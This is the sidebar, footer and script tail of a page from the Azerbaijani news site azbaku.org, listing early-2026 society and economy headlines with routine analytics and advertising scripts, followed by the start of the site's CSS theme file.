    <h4><a href="https://azbaku.org/index.php?newsid=18011">“Times Higher Education” reytinqlərində Azərbaycan universitetlərinin sayı 4-ə çatıb</a></h4>
</li>
                            </ul>
                        </aside>
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Cəmiyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18195"><img src="https://azadmedia.az/uploads/posts/2026-02/1770042099_ktdhdjizllk1pozzuxb.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 18:21</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18195">Elşad Miri: Bir sıra özəl məktəblərdə brend geyimlərin nümayişi situasiyası yaranıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18193"><img src="https://azadmedia.az/uploads/posts/2026-02/1770038474_31a04802-ef7d-3dda-abv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 17:20</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18193">Bakıda və rayonlarda külək güclənəcək - XƏBƏRDARLIQ</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18192"><img src="https://azadmedia.az/uploads/posts/2026-02/1770037013_-b2004314175499854337365194210096490.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 16:55</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18192">Ombudsman gənclərə müraciət edib</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>İqtisadiyyat</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18166"><img src="https://azadmedia.az/uploads/posts/2026-01/1769841768_aqyb6fs0rfswtgdtcv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">31-01-2026, 10:42</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18166">Azərbaycan neftinin qiyməti 73 dolları ötüb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18132"><img src="https://azadmedia.az/uploads/posts/2026-01/1769665420_7qhpceoldapacz1x0u9azc-v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-01-2026, 09:43</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18132">Azərbaycan neftinin qiyməti 70 dolları keçib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18086"><img src="https://azadmedia.az/uploads/posts/2026-01/1769430176_17601116505136341361_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">26-01-2026, 16:21</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18086">Nazir: &quot;Azərbaycan İsrailin enerji sektoruna əhəmiyyətli investor kimi çıxış edir&quot;</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>MaraqlI</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=11495"><img src="https://azadmedia.az/uploads/posts/2024-06/1719057534_cerez.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-06-2024, 15:59</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=11495">Bu qidalardan gündə bir ovuc yesəniz…</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10854"><img src="https://aymediacompany.az/uploads/posts/2024-05/mycollages_-_2024-05-11t095016_036.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">11-05-2024, 17:14</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10854">“WhatsApp”ın dizaynı dəyişdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10181"><img src="/uploads/posts/2024-03/1711085211_17110697896466713998_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-03-2024, 09:26</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10181">Dünya boyda qəlbi olan insan</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10143"><img src="/uploads/posts/2024-03/1710817488_1710801106225589527_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">19-03-2024, 07:04</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10143">Yanlış ayaqqabı uşağın sağlamlığına zərər verə bilər - Mütəxəssis rəyi</a></h4>
</li>
                            </ul>
                        </aside>
                       <div class="fb-page" data-href="https://www.facebook.com/www.Azbaku.info/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.Azbaku.info/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.Azbaku.info/">AzBaku</a></blockquote></div>
                        <aside id="wellthemes_subscribe_widget-3" class="widget widget_subscribe" data-animation="fadeInUp">		
                            <div class="widget-wrap">

                                <h4>SAYTA ABUNƏ OL</h4>							
                                <form class="widget_rss_subscription" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=123', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                                    <input type="text" name="email"/>
                                    <input type="hidden" value="123" name="uri"/>
                                    <input type="hidden" name="loc" value="en_US"/>
                                    <button type="submit" class="button" value="Subscribe"><span>Göndər</span></button>
                                </form>
                            </div>

                        </aside>			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t28.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано количество просмотров и'+
' посетителей" '+
'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet-->


                    </div><!-- /sidebar -->


                    
                </div>
 
            </div><!-- /inner-wrap -->
            

        </section><!-- /main -->

        <footer id="footer">

            <div class="footer-widgets">
                <div class="inner-wrap">			
                    <div class="footer-widget">	
                        <aside id="wellthemes_aboutus_widget-4" class="widget widget_aboutus" data-animation="fadeInUp">	
 
                            <div class="info-text">
                               Baş redaktor: Nərgiz Günəş</br>
Əlaqə: 055 930 74 11</br>
                                E-mail: azbakumedia@gmail.com</br></br>
                                Müəllif hüquqları qorunur. Məlumatdan istifadə etdikdə istinad mütləqdir. Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.</div>

                            <div class="social-links">
                                <ul class="list">
                                    <li>						
                                        <a class="twitter" href="https://twitter.com/azbaku201" target="_blank"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a class="fb" href="https://www.facebook.com/www.Azbaku.info" target="_blank"><i class="fa fa-facebook"></i></a>
                                    </li>
									
									                                    <li>
                                        <a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA" target="_blank"><i class="fa fa-youtube-play"></i></a>
                                    </li>
									
									
                                    <li>
                                        <a class="gplus" href="/" target="_blank"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a class="pinterest" href="/" target="_blank"><i class="fa fa-pinterest"></i></a>
                                    </li>
                                    <li>
                                        <a class="dribbble" href="/" target="_blank"><i class="fa fa-dribbble"></i></a>
                                    </li>
                                    <li class="linkedin">
                                        <a class="linkedin" href="/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a class="instagram" href="/" target="_blank"><i class="fa fa-instagram"></i></a>
                                    </li>
 
                                    <li>
                                        <a class="rss" href="/" target="_blank"><i class="fa fa-rss"></i></a>
                                    </li>

                                </ul>
                            </div>		
                        </aside>				</div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_posts_widget-4" class="widget widget_posts" data-animation="fadeInUp">			
                            <div class="widget-title">
                                <h4 class="title"><span>Reklam</span></h4>
                            </div>

                        </aside>				
                    </div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_comments_widget-3" class="widget widget_comments" data-animation="fadeInUp">			<div class="widget-title">
                            <h4 class="title">&lt;span&gt;Sorğu&lt;/span&gt; </h4>
                            </div>
                            <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-body">
    <div class="tvote">Sitemizi değerlendirin</div> 
    <div class="vote-list">
        <form method="post" name="vote">
        <div class="radio-label">
            <div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Çok güzel bir site</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> İyi bir site</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> İyi ...ama...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> İyi olabilir</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Hoşlanmadım</label></div></div>
        </div> 
        <br />
        
        
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button id="v1" class="btn-gol btn-vote" type="submit" onclick="doVote('vote'); return false;">Səs ver</button>
        <button id="v2" type="button" class="btn-gol"  onclick="doVote('results'); return false;" ><i class="fa fa-bar-chart" aria-hidden="true"></i> Cavablar</button>
        
        </form>  
    </div> 
</div></div>

                        </aside>				
                    </div>

                    <div class="footer-widget col-last">
                        <aside id="wellthemes_flickr_widget-3" class="widget widget_flickr" data-animation="fadeInUp">		
                            <div class="widget-title">
                                <h4 class="title">Arxiv</h4>
                            </div>

                          <a class="archives" href="https://azbaku.org/index.php?year=2026&amp;month=02"><b>Fevral 2026 (19)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2026&amp;month=01"><b>Yanvar 2026 (365)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=12"><b>Dekabr 2025 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=11"><b>Noyabr 2025 (192)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=10"><b>Oktyabr 2025 (298)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=09"><b>Sentyabr 2025 (297)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=08"><b>Avqust 2025 (256)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=07"><b>İyul 2025 (280)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=06"><b>İyun 2025 (368)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=05"><b>May 2025 (417)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=04"><b>Aprel 2025 (405)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=03"><b>Mart 2025 (319)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=02"><b>Fevral 2025 (372)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=01"><b>Yanvar 2025 (369)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=12"><b>Dekabr 2024 (364)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=11"><b>Noyabr 2024 (385)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=10"><b>Oktyabr 2024 (421)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=09"><b>Sentyabr 2024 (415)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=08"><b>Avqust 2024 (304)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=07"><b>İyul 2024 (390)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=06"><b>İyun 2024 (381)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=05"><b>May 2024 (504)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=04"><b>Aprel 2024 (426)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=03"><b>Mart 2024 (603)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=02"><b>Fevral 2024 (221)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=01"><b>Yanvar 2024 (146)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=12"><b>Dekabr 2023 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=11"><b>Noyabr 2023 (272)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=10"><b>Oktyabr 2023 (105)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=02"><b>Fevral 2023 (391)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=01"><b>Yanvar 2023 (402)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=08"><b>Avqust 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=05"><b>May 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=01"><b>Yanvar 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=11"><b>Noyabr 2021 (6)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=10"><b>Oktyabr 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=08"><b>Avqust 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=07"><b>İyul 2021 (18)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=06"><b>İyun 2021 (14)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=05"><b>May 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=04"><b>Aprel 2021 (36)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=03"><b>Mart 2021 (11)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=02"><b>Fevral 2021 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=01"><b>Yanvar 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=12"><b>Dekabr 2020 (37)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=11"><b>Noyabr 2020 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=10"><b>Oktyabr 2020 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=09"><b>Sentyabr 2020 (81)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=08"><b>Avqust 2020 (151)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=07"><b>İyul 2020 (194)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=06"><b>İyun 2020 (181)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=05"><b>May 2020 (486)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=04"><b>Aprel 2020 (458)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=03"><b>Mart 2020 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=02"><b>Fevral 2020 (193)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=01"><b>Yanvar 2020 (134)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=12"><b>Dekabr 2019 (117)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=11"><b>Noyabr 2019 (147)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=10"><b>Oktyabr 2019 (159)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=09"><b>Sentyabr 2019 (160)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=08"><b>Avqust 2019 (156)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=07"><b>İyul 2019 (197)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=06"><b>İyun 2019 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=05"><b>May 2019 (168)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=04"><b>Aprel 2019 (188)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=03"><b>Mart 2019 (122)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=02"><b>Fevral 2019 (152)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=01"><b>Yanvar 2019 (120)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=12"><b>Dekabr 2018 (88)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=11"><b>Noyabr 2018 (167)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=10"><b>Oktyabr 2018 (219)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=09"><b>Sentyabr 2018 (85)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=08"><b>Avqust 2018 (97)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=07"><b>İyul 2018 (95)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=06"><b>İyun 2018 (104)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=05"><b>May 2018 (218)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=04"><b>Aprel 2018 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=03"><b>Mart 2018 (133)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=02"><b>Fevral 2018 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=01"><b>Yanvar 2018 (416)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=12"><b>Dekabr 2017 (489)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=11"><b>Noyabr 2017 (534)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=10"><b>Oktyabr 2017 (175)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Bütün arxivi göstər / gizlət</a></div>
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
                        </aside>			</div>
                </div>
            </div><!-- /footer-widgets -->	

         		
        </footer><!-- /footer -->
        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6bff6a2d6da9d47d03b87e3a79c1d32127f5e0a1';
var dle_group      = 5;
var dle_skin       = 'Falcon';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_mail       = 'E-mail adresiniz:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Yüklənir...', playTitle : 'Slaydşou kimi bax (boşluq)', pauseTitle:'Saxla', previousTitle : 'Əvvəlki şəkil', nextTitle :'Növbəti şəkil',moveTitle :'Yerini dəyiş', closeTitle :'Bağla (Esc)',fullExpandTitle:'Tam ölçüyə qədər aç',restoreTitle:'Şəkilin bağlanması üçün klikləyin və yerdəyişmə üçün üzərində basıb saxlayın',focusTitle:'Fokusa al',loadingTitle:'Ləğv etmək üçün bas'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery-migrate.min.js?ver=1.2.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/comment-reply.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/hoverIntent.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/superfish.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.easing.1.3.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.flexslider-min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/lightbox.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jflickrfeed.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mobilemenu.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.touchSwipe.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mousewheel.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/custom.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.simplyscroll.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/wt-animate.min.js?ver=4.1.1'></script>
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65004943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65004943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://azbaku.org/templates/Falcon/style/style1.css
body_size: 10968
content:
/*
Theme Name: Falcon Magazine
Theme URI: http://wellthemes.com/
Author: WellThemes
Author URI: http://wellthemes.com/
Description: A Premium Magazine style Responsive WordPress Theme by WellThemes.
Version: 1.1
License: GNU General Public License v2 or later
